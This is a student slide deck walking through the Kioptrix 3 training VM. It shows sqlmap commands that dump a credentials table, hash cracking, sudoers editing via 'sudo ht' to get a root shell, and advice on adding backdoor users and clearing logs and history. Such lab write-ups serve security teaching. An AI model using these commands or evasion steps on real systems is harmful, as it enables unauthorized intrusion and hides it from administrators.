
We make sure if there is sql injecton by adding ‘ to url
I got a SQL error back
there is sql injecton already exist

Slide 32



USING SQLMAP
sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=1%27&sort=photoid#photos" -p id --dbs
So there’s an injection vulnerability. AND I get some database names AND I WANT TO GET SOME TABLE NAMES.
sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=1%27&sort=photoid#photos" -p id -D gallery --tables

Slide 33

USING SQLMAP
TO GET SOME THE DATA FROM DEV_ACCOUNTS
sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=1%27&sort=photoid#photos" -p id -D gallery -T dev_accounts --dump
WE GOT SOME USERNAMES AND PASSWORDS

Slide 34

Another way to crack hashes
Crack the hashes with crackstation
now u have the username and password

Slide 35
Privilege Escalation

Slide 36

Privilege Escalation
using the email and password that we get to connect throw ssh
we got error search the error on google we fond this
we succsfully connect to dreg account

Slide 37



Exploring intersts
Verify user
whoami
There’re 3 directories.
In loneferret there’re 2 interesting files.

Slide 38


cat checksec.sh
there is no useful info
Read next file
cat CompanyPolicy.README
There’re “sudo ht” command to use.

Slide 39



exploring
try to get to home directory but we cant
User ‘dreg’ is not in the sudoers file.
try to swich to the other account
sucess the account have privalge
nvigate to the files
we cat check.sh and we didn’t found
any thing important
then we access CompanyPolicy.README
and found this Hello new employee,
It is company policy here to use our newly installed software for editing, creating and viewing files.
Please use the command 'sudo ht'.
Failure to do so will result in you immediate termination.

Slide 40



Finding more
Tried sudo ht
I could not use this command due to terminal was not fully functional.
googling the error
found that it is an editor. Because of that, I can run ‘sudo ht’ and edit sudoers file to escalate my privilege.

Slide 41

Privilege Escalation
(alt f) then push oben button

Slide 42


Slide 43



Privilege Escalation
My first try was removing ‘!’
Press F2 to save and CTRL+c to exit
sudo su -
Still no
Edit the file again by adding
/bin/bash

Slide 44


Privilege Escalation
Verify editing
sudo –l
sudo /bin/bash -p

Slide 45


Slide 46
Post-Exploitation

Slide 47

maintain access
Create New User: Add a backdoor user with root privileges

Slide 48

Covering Tracks
It's important to hide your actions to avoid detection by system administrators or forensic investigators Techniques:
Clear Logs: Delete or modify logs that may contain traces of your activities
Delete History: Clear shell history to erase command history
Remove Backdoors

Slide 49
recommendation
Regularly update and patch the operating system and software to ensure that known vulnerabilities are addressed.
Implement robust password policies, including strong passwords and regular password changes.
Limit user privileges and ensure that users only have access to necessary resources and services.
Use secure protocols for remote access, such as SSH, and disable unnecessary services.
Regularly monitor system logs and network traffic to detect and respond to potential security incidents.
Implement a web application firewall (WAF) to protect against SQL injection and other web-based attacks.
Use secure coding practices and validate user input to prevent SQL injection vulnerabilities.
Use a reputable security scanner, such as Nikto, to identify potential vulnerabilities and weaknesses.
Implement a incident response plan to quickly respond to and contain security incidents.
Provide regular security awareness training to users to educate them on safe computing practices and the importance of security.

Slide 50


Slide 51


Slide 52


Slide 53


Slide 54


Slide 55


Slide 56
Thank You

